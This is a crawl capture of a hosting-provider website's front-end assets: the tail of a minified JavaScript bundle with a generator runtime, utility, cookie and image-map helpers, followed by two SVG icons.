						if ("function" == typeof t.next) return t;
						if (!isNaN(t.length)) {
							var n = -1,
								r = function e() {
									for (; ++n < t.length;)
										if (y.call(t, n)) return e.value = t[n], e.done = !1, e;
									return e.value = m, e.done = !0, e
								};
							return r.next = r
						}
					}
					return {
						next: v
					}
				}

				function v() {
					return {
						value: m,
						done: !0
					}
				}
				var m, g = Object.prototype,
					y = g.hasOwnProperty,
					b = "function" == typeof Symbol ? Symbol : {},
					w = b.iterator || "@@iterator",
					x = b.asyncIterator || "@@asyncIterator",
					C = b.toStringTag || "@@toStringTag",
					S = "object" == typeof t,
					k = e.regeneratorRuntime;
				if (k) return void(S && (t.exports = k));
				k = e.regeneratorRuntime = S ? t.exports : {}, k.wrap = n;
				var I = "suspendedStart",
					L = "suspendedYield",
					E = "executing",
					O = "completed",
					J = {},
					P = {};
				P[w] = function() {
					return this
				};
				var j = Object.getPrototypeOf,
					$ = j && j(j(p([])));
				$ && $ !== g && y.call($, w) && (P = $);
				var R = a.prototype = i.prototype = Object.create(P);
				o.prototype = R.constructor = a, a.constructor = o, a[C] = o.displayName =
					"GeneratorFunction", k.isGeneratorFunction = function(t) {
						var e = "function" == typeof t && t.constructor;
						return !!e && (e === o || "GeneratorFunction" === (e.displayName || e.name))
					}, k.mark = function(t) {
						return Object.setPrototypeOf ? Object.setPrototypeOf(t, a) : (t.__proto__ = a, C in
							t || (t[C] = "GeneratorFunction")), t.prototype = Object.create(R), t
					}, k.awrap = function(t) {
						return {
							__await: t
						}
					}, s(c.prototype), c.prototype[x] = function() {
						return this
					}, k.AsyncIterator = c, k.async = function(t, e, r, i) {
						var o = new c(n(t, e, r, i));
						return k.isGeneratorFunction(e) ? o : o.next().then(function(t) {
							return t.done ? t.value : o.next()
						})
					}, s(R), R[C] = "Generator", R[w] = function() {
						return this
					}, R.toString = function() {
						return "[object Generator]"
					}, k.keys = function(t) {
						var e = [];
						for (var n in t) e.push(n);
						return e.reverse(),
							function n() {
								for (; e.length;) {
									var r = e.pop();
									if (r in t) return n.value = r, n.done = !1, n
								}
								return n.done = !0, n
							}
					}, k.values = p, h.prototype = {
						constructor: h,
						reset: function(t) {
							if (this.prev = 0, this.next = 0, this.sent = this._sent = m, this.done = !
								1, this.delegate = null, this.method = "next", this.arg = m, this
								.tryEntries.forEach(d), !t)
								for (var e in this) "t" === e.charAt(0) && y.call(this, e) && !isNaN(+e
									.slice(1)) && (this[e] = m)
						},
						stop: function() {
							this.done = !0;
							var t = this.tryEntries[0],
								e = t.completion;
							if ("throw" === e.type) throw e.arg;
							return this.rval
						},
						dispatchException: function(t) {
							function e(e, r) {
								return o.type = "throw", o.arg = t, n.next = e, r && (n.method = "next",
									n.arg = m), !!r
							}
							if (this.done) throw t;
							for (var n = this, r = this.tryEntries.length - 1; r >= 0; --r) {
								var i = this.tryEntries[r],
									o = i.completion;
								if ("root" === i.tryLoc) return e("end");
								if (i.tryLoc <= this.prev) {
									var a = y.call(i, "catchLoc"),
										s = y.call(i, "finallyLoc");
									if (a && s) {
										if (this.prev < i.catchLoc) return e(i.catchLoc, !0);
										if (this.prev < i.finallyLoc) return e(i.finallyLoc)
									} else if (a) {
										if (this.prev < i.catchLoc) return e(i.catchLoc, !0)
									} else {
										if (!s) throw new Error(
											"try statement without catch or finally");
										if (this.prev < i.finallyLoc) return e(i.finallyLoc)
									}
								}
							}
						},
						abrupt: function(t, e) {
							for (var n = this.tryEntries.length - 1; n >= 0; --n) {
								var r = this.tryEntries[n];
								if (r.tryLoc <= this.prev && y.call(r, "finallyLoc") && this.prev < r
									.finallyLoc) {
									var i = r;
									break
								}
							}
							i && ("break" === t || "continue" === t) && i.tryLoc <= e && e <= i
								.finallyLoc && (i = null);
							var o = i ? i.completion : {};
							return o.type = t, o.arg = e, i ? (this.method = "next", this.next = i
								.finallyLoc, J) : this.complete(o)
						},
						complete: function(t, e) {
							if ("throw" === t.type) throw t.arg;
							return "break" === t.type || "continue" === t.type ? this.next = t.arg :
								"return" === t.type ? (this.rval = this.arg = t.arg, this.method =
									"return", this.next = "end") : "normal" === t.type && e && (this
									.next = e), J
						},
						finish: function(t) {
							for (var e = this.tryEntries.length - 1; e >= 0; --e) {
								var n = this.tryEntries[e];
								if (n.finallyLoc === t) return this.complete(n.completion, n.afterLoc),
									d(n), J
							}
						},
						catch: function(t) {
							for (var e = this.tryEntries.length - 1; e >= 0; --e) {
								var n = this.tryEntries[e];
								if (n.tryLoc === t) {
									var r = n.completion;
									if ("throw" === r.type) {
										var i = r.arg;
										d(n)
									}
									return i
								}
							}
							throw new Error("illegal catch attempt")
						},
						delegateYield: function(t, e, n) {
							return this.delegate = {
								iterator: p(t),
								resultName: e,
								nextLoc: n
							}, "next" === this.method && (this.arg = m), J
						}
					}
			}("object" == typeof e ? e : "object" == typeof window ? window : "object" == typeof self ?
				self : this)
		}).call(e, function() {
			return this
		}())
	},
	1: function(t, e) {
		t.exports = jQuery
	},
	2: function(t, e) {
		t.exports = _
	},
	lj6U: function(t, e, n) {
		"use strict";
		var r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) {
				return typeof t
			} : function(t) {
				return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ?
					"symbol" : typeof t
			},
			i = n("YHhD"),
			o = n(1);
		t.exports = {
			vsub: function(t, e) {
				return ("" + t).replace(/\$\{([^\{\}]+)\}/g, function(t, n, r) {
					return null == (r = (e || {})[n]) ? "" : r
				})
			},
			query: function(t) {
				return t = String(t).replace(/([.*+?^=!:${}()|[\]\/\\])/g, "\\$1"), location.search
					.slice(1).match(RegExp("(?:^|&)" + t + "(?:=([^&#]*)?|[&#]|$)")) ? String(RegExp
						.$1 || "").replace(/\+/g, " ") : void 0
			},
			i18n: function(t) {
				return function(e) {
					return e = e || "zh",
						function(n, i) {
							i = i || "";
							var o = t && t[n] && t[n][e] ? t[n][e] : n;
							return "object" === ("undefined" == typeof i ? "undefined" : r(i)) ?
								this.vsub(o, i) : o + i
						}
				}
			},
			isMobile: function() {
				for (var t = navigator.userAgent.toLowerCase(), e = ["android", "ipad", "iphone",
						"windows phone"
					], n = 0; n < e.length; n++)
					if (t.indexOf(e[n]) !== -1) return !0;
				return !1
			},
			getWindowWidth: function() {
				return window.innerWidth || document.documentElement.clientWidth || document.body
					.clientWidth
			},
			tmpl: function() {
				var t = {},
					e = function(t) {
						return 0 == t ? t : (t = (t || "").toString(), t.replace(/&(?!\w+;)/g, "&amp;")
							.replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/\"/g, "&quot;"))
					},
					n = function(t, e) {
						if (e)
							for (var n in e) {
								var r = new RegExp("<%#\\s?" + n + "%>", "g");
								t = t.replace(r, e[n])
							}
						return t
					};
				return function r(i, o, a) {
					var s = !/\W/.test(i);
					!s && (i = n(i, a));
					var c = s ? t[i] = t[i] || r(n(document.getElementById(i).innerHTML, a)) :
						new Function("obj", "_escape", "var _p='';with(obj){_p+='" + i.replace(
								/[\r\t\n]/g, " ").split("\\'").join("\\\\'").split("'").join("\\'")
							.split("<%").join("\t").replace(/\t-(.*?)%>/g, "'+$1+'").replace(
								/\t=(.*?)%>/g, "'+_escape($1)+'").split("\t").join("';").split("%>")
							.join("_p+='") + "';} return _p;"),
						u = function(t) {
							return c(t, e)
						};
					return o ? u(o) : u
				}
			}(),
			getVcode: function() {
				return "//" + this.getRealHostname() + "/captcha?t=" + (new Date).getTime()
			},
			getRealHostname: function() {
				var t = location.hostname;
				return t.indexOf("/") != -1 ? "/" : t.indexOf(
					"/") != -1 ? "/" : "/"
			},
			getCookieDomain: function() {
				var t = location.hostname;
				return t.indexOf("/") != -1 ? "/" : t.indexOf("/") !=
					-1 ? "/" : "/"
			},
			getUin: function() {
				var t = i.get("uin") || "";
				return t.replace(/^o0*/, "")
			},
			getCsrfCode: function() {
				var t = i.get("skey") || i.get("p_skey"),
					e = "";
				if (t) {
					for (var n = 5381, r = 0, o = t.length; r < o; r += 1) n += (n << 5) + t.charCodeAt(
						r);
					e = 2147483647 & n
				}
				return e
			},
			isLogined: function() {
				return !(!i.getCookie("uin") || !i.getCookie("skey") && !i.getCookie("p_skey"))
			},
			jsonpGetter: function(t) {
				if (window.$) {
					var t = t || {};
					if (t.url = t.url || "", t.data = o.extend({
							mc_gtk: this.getCsrfCode() || "",
							csrfCode: this.getCsrfCode() || "",
							uin: this.getUin() || ""
						}, t.data || {}), t.success = t.success || t.sucCb || function() {}, t.error = t
						.error || t.errCb || function() {}, t.url) return o.ajax({
						url: t.url,
						method: "GET",
						dataType: "jsonp",
						jsonp: t.callbackName ? t.callbackName : "jsonpCallback",
						data: t.data,
						cache: !1,
						traditional: t.traditional || !1,
						success: function(e) {
							!e || 0 != e.code && 0 != e.retcode ? t.error(e) : t
								.success(e)
						},
						error: function(t) {}
					})
				}
			},
			getWindowHeight: function() {
				return window.innerHeight || document.documentElement.clientHeight || document.body
					.clientHeight
			},
			isIOS: function() {
				return /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream
			},
			isIE: function() {
				return /MSIE/i.test(navigator.userAgent)
			},
			isAndroid: function() {
				return /android/i.test(navigator.userAgent) && !window.MSStream
			},
			debounce: function(t, e, n) {
				var r, i, o, a, s, c = function c() {
					var u = (new Date).getTime() - a;
					u < e && u >= 0 ? r = setTimeout(c, e - u) : (r = null, n || (s = t.apply(o, i),
						r || (o = i = null)))
				};
				return function() {
					o = this, i = arguments, a = (new Date).getTime();
					var u = n && !r;
					return r || (r = setTimeout(c, e)), u && (s = t.apply(o, i), o = i = null), s
				}
			},
			isInWechat: function() {
				return window.navigator.userAgent.toLowerCase().indexOf("micromessenger") > -1
			},
			sleep: function(t) {
				return new Promise(function(e) {
					return setTimeout(e, t)
				})
			},
			simulateScrollY: function(t) {
				var e = t.$ctx,
					n = t.targetSelector,
					r = t.step,
					i = void 0 === r ? 30 : r,
					a = t.innerScrollSelector,
					s = void 0 === a ? ".c-scrollbar" : a,
					c = t.forceSimulate,
					u = void 0 !== c && c,
					l = function(t, e) {
						if (!s || !o(t).find(s).is(":visible")) {
							var n = e.originalEvent || e,
								r = n.wheelDelta || -n.detail;
							t.scrollTop += (r < 0 ? 1 : -1) * i
						}
					},
					f = "function" == typeof _ && "function" == typeof _.throttle ? _.throttle(l, 50) :
					l,
					d = function(t) {
						return function(e) {
							(u || this.offsetHeight < this.scrollHeight) && (f(this, e), t && e
								.preventDefault())
						}
					},
					h = e.find(n);
				h[0].addEventListener ? h.get().forEach(function(t) {
					["mousewheel", "DOMMouseScroll"].forEach(function(e) {
						return t.addEventListener(e, d(!0), {
							passive: !1
						})
					})
				}) : e.on("mousewheel DOMMouseScroll", n, d(!1))
			},
			smoothScrollTop: function(t, e) {
				var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : 200,
					r = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : o.noop;
				o("html, body").not(":animated").animate({
					scrollTop: t
				}, n, null, function() {
					if (e && history && "function" == typeof history.pushState) {
						var t = location.href.replace(/#[\s\S]*$/, "");
						history.pushState({
							url: t,
							hash: e
						}, null, t + "#" + e)
					}
					"function" == typeof r && r()
				})
			},
			shuffle: function(t) {
				if (!Array.isArray(t)) return t;
				for (var e = [].slice.apply(t), n = e.length - 1; n > 0; n--) {
					var r = Math.floor(Math.random() * (n + 1)),
						i = e[n];
					e[n] = e[r], e[r] = i
				}
				return e
			},
			hashCode: function(t) {
				var e, n, r = 0;
				if (0 === t.length) return r;
				for (e = 0; e < t.length; e++) n = t.charCodeAt(e), r = (r << 5) - r + n, r |= 0;
				return r
			},
			checkImgLazyLoad: function(t) {
				"1" != t.data("hasCheckedImgLazyLoad") && (t.data("hasCheckedLazyLoad", "1"), t.find(
					"img.J-lazyLoadImg").each(function() {
					var t = o(this),
						e = t.data("src");
					e && !t.attr("src") && t.attr("src", e)
				}))
			},
			updateQueryStringParameter: function(t, e, n) {
				var r = new RegExp("([?&])" + e + "=.*?(&|$)", "i"),
					i = t.indexOf("?") !== -1 ? "&" : "?";
				return t.match(r) ? t.replace(r, "$1" + e + "=" + n + "$2") : t + i + e + "=" + n
			}
		}
	},
	YHhD: function(t, e, n) {
		"use strict";

		function r(t) {
			return a.get(t)
		}

		function i(t, e, n) {
			return a.set(t, e, n)
		}

		function o(t, e) {
			return a.remove(t, e)
		}
		var a = n("WPtr"),
			s = {
				getCookie: r,
				setCookie: function(t, e, n, r, o, a) {
					return i(t, e, {
						expires: parseInt(n) / 60 * 24,
						path: r,
						domain: o,
						secure: a
					})
				},
				delCookie: function(t, e, n, r) {
					return o(t, {
						path: e,
						domain: n,
						secure: r
					})
				},
				get: r,
				set: i,
				remove: o
			};
		t.exports = s
	},
	WPtr: function(t, e, n) {
		var r, i;
		"function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) {
			return typeof t
		} : function(t) {
			return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ?
				"symbol" : typeof t
		};
		! function(o) {
			r = o, i = "function" == typeof r ? r.call(e, n, e, t) : r, !(void 0 !== i && (t.exports = i))
		}(function() {
			function t() {
				for (var t = 0, e = {}; t < arguments.length; t++) {
					var n = arguments[t];
					for (var r in n) e[r] = n[r]
				}
				return e
			}

			function e(n) {
				function r(e, i, o) {
					var a;
					if ("undefined" != typeof document) {
						if (arguments.length > 1) {
							if (o = t({
									path: "/"
								}, r.defaults, o), "number" == typeof o.expires) {
								var s = new Date;
								s.setMilliseconds(s.getMilliseconds() + 864e5 * o.expires), o.expires = s
							}
							try {
								a = JSON.stringify(i), /^[\{\[]/.test(a) && (i = a)
							} catch (t) {}
							return i = n.write ? n.write(i, e) : encodeURIComponent(String(i)).replace(
								/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,
								decodeURIComponent), e = encodeURIComponent(String(e)), e = e.replace(
								/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent), e = e.replace(
								/[\(\)]/g, escape), document.cookie = [e, "=", i, o.expires &&
								"; expires=" + o.expires.toUTCString(), o.path && "; path=" + o.path, o
								.domain && "; domain=" + o.domain, o.secure ? "; secure" : ""
							].join("")
						}
						e || (a = {});
						for (var c = document.cookie ? document.cookie.split("; ") : [], u =
								/(%[0-9A-Z]{2})+/g, l = 0; l < c.length; l++) {
							var f = c[l].split("="),
								d = f.slice(1).join("=");
							'"' === d.charAt(0) && (d = d.slice(1, -1));
							try {
								var h = f[0].replace(u, decodeURIComponent);
								if (d = n.read ? n.read(d, h) : n(d, h) || d.replace(u, decodeURIComponent),
									this.json) try {
									d = JSON.parse(d)
								} catch (t) {}
								if (e === h) {
									a = d;
									break
								}
								e || (a[h] = d)
							} catch (t) {}
						}
						return a
					}
				}
				return r.set = r, r.get = function(t) {
					return r(t)
				}, r.getJSON = function() {
					return r.apply({
						json: !0
					}, [].slice.call(arguments))
				}, r.defaults = {}, r.remove = function(e, n) {
					r(e, "", t(n, {
						expires: -1
					}))
				}, r.withConverter = e, r
			}
			return e(function() {})
		})
	},
	KLqF: function(t, e) {
		"use strict";

		function n(t) {
			return Array.isArray(t) ? t : Array.from(t)
		}

		function r(t, e) {
			if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
		}
		var i = function() {
				function t(t, e) {
					for (var n = 0; n < e.length; n++) {
						var r = e[n];
						r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !
							0), Object.defineProperty(t, r.key, r)
					}
				}
				return function(e, n, r) {
					return n && t(e.prototype, n), r && t(e, r), e
				}
			}(),
			o = function() {
				function t(e) {
					var n = e.mapId,
						i = e.imgId,
						o = e.canvasOpt,
						a = e.canvasCss,
						s = e.dataId;
					if (r(this, t), !n || !i) throw new RangeError(
						"HotMap:: imgId and mapId should not be empty!");
					this.mapId = n, this.$map = $("#" + this.mapId), this.imgId = i, this.canvasOpt = o || {},
						this.canvasCss = a || {}, this.dataId = s, this.initCanvas(), this.bindEvents()
				}
				return i(t, [{
					key: "bindEvents",
					value: function() {
						var t = this;
						this.$map.on("mouseover", "area", function() {
							t.renderCanvas($(this), t.hoverRenderArea, ["stroke"])
						}).on("mouseout", "area", function() {
							t.clearCanvas("hover")
						});
						var e = $(".section-framework");
						e.on("click", function(n) {
							var r = n.target;
							t.clearCanvas("click");
							var i = e.find('[data-content="' + t.dataId + '"]').find(
								".vertical-list");
							if ("area" === r.nodeName.toLowerCase()) {
								var o = $(r);
								t.renderCanvas(o, t.clickRenderArea, ["stroke",
									"fill"]), i.eq(o.index() + 1).show().siblings(
										".vertical-list").hide()
							} else i.eq(0).show().siblings(".vertical-list").hide()
						}), e.find(".right-bg").on("click", function(t) {
							return t.stopPropagation()
						})
					}
				}, {
					key: "initCanvas",
					value: function() {
						var t = this,
							e = $("#" + this.imgId);
						if (!e.length) throw new Error("HotMap:: image is not existed!");
						var n = e.position(),
							r = n.left,
							i = n.top;
						this.canvasCss.left = r + "px", this.canvasCss.top = i + "px", this
							.canvasCss.zIndex && (this.canvasCss.zIndex += 1);
						var o = e.width() + "px",
							a = e.height() + "px";
						["hover", "click"].forEach(function(n) {
							var r = $('<canvas id="' + t.imgId + "-" + n + '"/>');
							e.parent().append(r), r.css(t.canvasCss).attr({
								width: o,
								height: a
							});
							var i = r[0];
							t["$" + n + "Canvas"] = r, t[n + "RenderArea"] = i
								.getContext("2d");
							for (var s in t.canvasOpt) t[n + "RenderArea"][s] = t
								.canvasOpt[s]
						})
					}
				}, {
					key: "renderCanvas",
					value: function(t, e, n) {
						var r = t.attr("coords");
						this.polyRender(e, r, n)
					}
				}, {
					key: "polyRender",
					value: function(t, e, r) {
						var i = e.split(","),
							o = n(i),
							a = o[0],
							s = o[1],
							c = o.slice(2);
						t.beginPath(), t.moveTo(a, s);
						for (var u = 0, l = c.length; u < l; u += 2) t.lineTo(c[u], c[u + 1]);
						t.lineTo(a, s);
						var f = !0,
							d = !1,
							h = void 0;
						try {
							for (var p, v = r[Symbol.iterator](); !(f = (p = v.next())
								.done); f = !0) {
								var m = p.value;
								t[m]()
							}
						} catch (t) {
							d = !0, h = t
						} finally {
							try {
								!f && v.return && v.return()
							} finally {
								if (d) throw h
							}
						}
						t.closePath()
					}
				}, {
					key: "clearCanvas",
					value: function(t) {
						var e = this["$" + t + "Canvas"];
						this[t + "RenderArea"].clearRect(0, 0, e.width(), e.height())
					}
				}]), t
			}();
		t.exports = o
	}
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/d139f1f2d54caca620e76c45c11ac741.svg
body_size: 3389
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.2 (67145) - http://www.bohemiancoding.com/sketch -->
    <title>丰富的 DEMO 及 SDK 案例</title>
    <desc>Created with Sketch.</desc>
    <g id="丰富的-DEMO-及-SDK-案例" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M15,31 C15,30.2606419 14.5988051,29.614988 14.0022383,29.2688611 L22.9977617,13.7311389 C23.2924403,13.9021109 23.6347886,14 24,14 C24.3652114,14 24.7075597,13.9021109 25.0022383,13.7311389 L33.9977617,29.2688611 C33.4011949,29.614988 33,30.2606419 33,31 L15,31 Z" id="Combined-Shape" fill="#0008ff" fill-rule="nonzero"></path>
        <path d="M24,48 C10.745166,48 0,37.254834 0,24 C0,10.745166 10.745166,0 24,0 C37.254834,0 48,10.745166 48,24 C48,37.254834 37.254834,48 24,48 Z M24,46 C36.1502645,46 46,36.1502645 46,24 C46,11.8497355 36.1502645,2 24,2 C11.8497355,2 2,11.8497355 2,24 C2,36.1502645 11.8497355,46 24,46 Z" id="Oval-7" fill="#334966" fill-rule="nonzero"></path>
        <path d="M14.8145737,34.5656897 C15.4252294,34.2543079 15.9452801,33.7906682 16.3246941,33.2248024 C18.4050746,34.9576354 21.0808086,36 24,36 C26.9191914,36 29.5949254,34.9576354 31.6753059,33.2248024 C32.0547199,33.7906682 32.5747706,34.2543079 33.1854263,34.5656897 C30.7269515,36.7048161 27.514729,38 24,38 C20.485271,38 17.2730485,36.7048161 14.8145737,34.5656897 Z M10.5357445,27.8489923 C10.1868216,26.6261095 10,25.334872 10,24 C10,17.551591 14.3596628,12.1214358 20.2922827,10.4962402 C20.1038132,10.9604754 20,11.4681143 20,12 C20,12.2260729 20.0187548,12.4477653 20.0547934,12.6636063 C15.3654241,14.2953815 12,18.7546723 12,24 C12,25.0525528 12.1355134,26.0734547 12.390045,27.0462105 C11.6974903,27.1521733 11.0634061,27.4357513 10.5357445,27.8489923 Z M37.4642555,27.8489923 C36.9365939,27.4357513 36.3025097,27.1521733 35.609955,27.0462105 C35.8644866,26.0734547 36,25.0525528 36,24 C36,18.7546723 32.6345759,14.2953815 27.9452066,12.6636063 C27.9812452,12.4477653 28,12.2260729 28,12 C28,11.4681143 27.8961868,10.9604754 27.7077173,10.4962402 C33.6403372,12.1214358 38,17.551591 38,24 C38,25.334872 37.8131784,26.6261095 37.4642555,27.8489923 Z" id="Combined-Shape" fill="#334966" fill-rule="nonzero"></path>
        <path d="M24,14 C25.1045695,14 26,13.1045695 26,12 C26,10.8954305 25.1045695,10 24,10 C22.8954305,10 22,10.8954305 22,12 C22,13.1045695 22.8954305,14 24,14 Z M24,16 C21.790861,16 20,14.209139 20,12 C20,9.790861 21.790861,8 24,8 C26.209139,8 28,9.790861 28,12 C28,14.209139 26.209139,16 24,16 Z" id="Oval-Copy-3" fill="#334966" fill-rule="nonzero"></path>
        <path d="M13,33 C14.1045695,33 15,32.1045695 15,31 C15,29.8954305 14.1045695,29 13,29 C11.8954305,29 11,29.8954305 11,31 C11,32.1045695 11.8954305,33 13,33 Z M13,35 C10.790861,35 9,33.209139 9,31 C9,28.790861 10.790861,27 13,27 C15.209139,27 17,28.790861 17,31 C17,33.209139 15.209139,35 13,35 Z" id="Oval-Copy-5" fill="#334966" fill-rule="nonzero"></path>
        <path d="M35,33 C36.1045695,33 37,32.1045695 37,31 C37,29.8954305 36.1045695,29 35,29 C33.8954305,29 33,29.8954305 33,31 C33,32.1045695 33.8954305,33 35,33 Z M35,35 C32.790861,35 31,33.209139 31,31 C31,28.790861 32.790861,27 35,27 C37.209139,27 39,28.790861 39,31 C39,33.209139 37.209139,35 35,35 Z" id="Oval-Copy-4" fill="#334966" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/b0ad4f304c8b3ceb024b9bfa1c0eaebc.svg
body_size: 5449
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.2 (67145) - http://www.bohemiancoding.com/sketch -->
    <title>稳定可靠-48x48</title>
    <desc>Created with Sketch.</desc>
    <g id="稳定可靠-48x48" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <ellipse id="Oval-33" fill="#0008ff" transform="translate(24.000000, 24.000000) rotate(-45.000000) translate(-24.000000, -24.000000) " cx="24" cy="24" rx="22" ry="7"></ellipse>
        <path d="M43.5320264,33.2024566 C45.4520264,38.0524566 45.5320264,41.8824566 43.6920264,43.6924566 C42.6050264,44.6434566 41.1820264,45.1194566 39.7420264,45.0124566 C35.9710264,45.0124566 30.9310264,43.0124566 25.7420264,39.5424566 C26.7420264,38.8224566 27.6810264,38.0424566 28.6410264,37.2424566 C30.4440264,38.5204566 32.9400264,38.0954566 34.2190264,36.2934566 C35.1460264,34.9844566 35.2030264,33.2484566 34.3620264,31.8824566 C36.2050264,29.9494566 37.9280264,27.9054566 39.5210264,25.7624566 C41.1070264,28.0984566 42.4480264,30.5914566 43.5210264,33.2024566 L43.5320264,33.2024566 Z M30.2610264,35.8624566 C30.1090264,35.8004566 29.9650264,35.7194566 29.8320264,35.6224566 L29.7820264,35.6224566 C29.6680264,35.5304566 29.5630264,35.4264566 29.4710264,35.3124566 C29.2610264,35.0354566 29.1270264,34.7074566 29.0820264,34.3624566 C29.0450264,34.2484566 29.0180264,34.1314566 29.0020264,34.0124566 C28.9970264,32.9074566 29.8890264,32.0084566 30.9940264,32.0044566 C32.0980264,31.9994566 32.9970264,32.8914566 33.0020264,33.9954566 C33.0070264,35.1004566 32.1140264,35.9994566 31.0100264,36.0044566 C30.7540264,36.0054566 30.5000264,35.9564566 30.2610264,35.8624566 Z M24.0020264,38.3324566 C21.2530264,36.3464566 18.6680264,34.1424566 16.2710264,31.7424566 C13.8690264,29.3454566 11.6620264,26.7604566 9.67202635,24.0124566 C13.6640264,18.5134566 18.5000264,13.6804566 24.0020264,9.6924566 C26.7510264,11.6784566 29.3360264,13.8824566 31.7320264,16.2824566 C34.1350264,18.6794566 36.3420264,21.2644566 38.3320264,24.0124566 C36.6730264,26.2974566 34.8610264,28.4694566 32.9120264,30.5124566 C32.3270264,30.1884566 31.6700264,30.0164566 31.0020264,30.0124566 C28.7930264,30.0204566 27.0090264,31.8174566 27.0160264,34.0274566 C27.0180264,34.5984566 27.1430264,35.1624566 27.3820264,35.6824566 C26.2610264,36.6224566 25.1320264,37.5224566 24.0020264,38.3324566 Z M8.26102635,45.0124566 C6.82102635,45.1194566 5.39802635,44.6434566 4.31102635,43.6924566 C1.66202635,41.0124566 3.07202635,33.9024566 8.46202635,25.7624566 C10.4060264,28.3834566 12.5420264,30.8564566 14.8510264,33.1624566 C17.1540264,35.4684566 19.6240264,37.6004566 22.2420264,39.5424566 C17.0820264,43.0124566 12.0020264,45.0124566 8.26102635,45.0124566 Z M4.48202635,14.8224566 C2.56102635,10.0124566 2.50202635,6.1424566 4.32202635,4.3324566 C5.40602635,3.3834566 6.82502635,2.9084566 8.26102635,3.0124566 C10.2550264,3.0814566 12.2200264,3.4944566 14.0720264,4.2324566 C13.6250264,6.3954566 15.0170264,8.5114566 17.1800264,8.9584566 C18.5930264,9.2494566 20.0530264,8.7584566 21.0020264,7.6724566 C21.4310264,7.9324566 21.8620264,8.1924566 22.2920264,8.4824566 C17.0380264,12.3774566 12.3820264,17.0194566 8.47102635,22.2624566 C6.88902635,19.9264566 5.55302635,17.4324566 4.48202635,14.8224566 Z M20.0020264,5.0124566 C19.9990264,5.1634566 19.9780264,5.3154566 19.9420264,5.4624566 L19.9420264,5.5824566 C19.9130264,5.6844566 19.8770264,5.7854566 19.8320264,5.8824566 L19.7320264,6.0124566 C19.6770264,6.1104566 19.6130264,6.2044566 19.5420264,6.2924566 L19.4820264,6.3624566 C19.3910264,6.4654566 19.2910264,6.5594566 19.1810264,6.6424566 C18.8380264,6.8874566 18.4250264,7.0164566 18.0020264,7.0124566 C16.8970264,7.0124566 16.0020264,6.1174566 16.0020264,5.0124566 C16.0020264,3.9074566 16.8970264,3.0124566 18.0020264,3.0124566 C19.1060264,3.0124566 20.0020264,3.9074566 20.0020264,5.0124566 Z M39.7420264,3.0124566 C41.1820264,2.9054566 42.6050264,3.3804566 43.6920264,4.3324566 C45.5110264,6.1524566 45.4520264,9.9724566 43.5320264,14.8224566 C42.4580264,17.4334566 41.1180264,19.9264566 39.5320264,22.2624566 C37.5880264,19.6404566 35.4520264,17.1674566 33.1410264,14.8624566 C30.8400264,12.5564566 28.3690264,10.4234566 25.7520264,8.4824566 C30.9220264,5.0124566 36.0020264,3.0124566 39.7420264,3.0124566 Z M45.1010264,2.9124566 C43.6440264,1.5824566 41.7120264,0.8974566 39.7420264,1.0124566 C35.4820264,1.0124566 29.8320264,3.2524566 24.0020264,7.2424566 C23.2920264,6.7624566 22.5920264,6.3124566 21.9020264,5.8824566 C22.3310264,3.7154566 20.9230264,1.6104566 18.7560264,1.1814566 C17.3710264,0.9064566 15.9450264,1.3824566 15.0020264,2.4324566 C12.8560264,1.5654566 10.5750264,1.0844566 8.26102635,1.0124566 C6.29202635,0.8974566 4.35902635,1.5824566 2.90202635,2.9124566 C-0.858973648,6.6724566 1.15202635,15.1324566 7.22102635,24.0124566 C1.15202635,32.8924566 -0.858973648,41.3524566 2.90202635,45.1124566 C4.35902635,46.4424566 6.29202635,47.1274566 8.26102635,47.0124566 C12.5210264,47.0124566 18.1620264,44.7724566 24.0020264,40.7824566 C29.8320264,44.7824566 35.4820264,47.0124566 39.7420264,47.0124566 C41.7120264,47.1274566 43.6440264,46.4424566 45.1010264,45.1124566 C48.8620264,41.3524566 46.8510264,32.8924566 40.7820264,24.0124566 C46.8510264,15.1324566 48.8620264,6.6724566 45.1010264,2.9124566 Z" id="Fill-2" fill="#334966"></path>
        <circle id="Oval-32" fill="#0008ff" cx="18" cy="5" r="2"></circle>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.suteidc.com/skin/ZdsjuP1/js/custom.js
body_size: 29960
content:
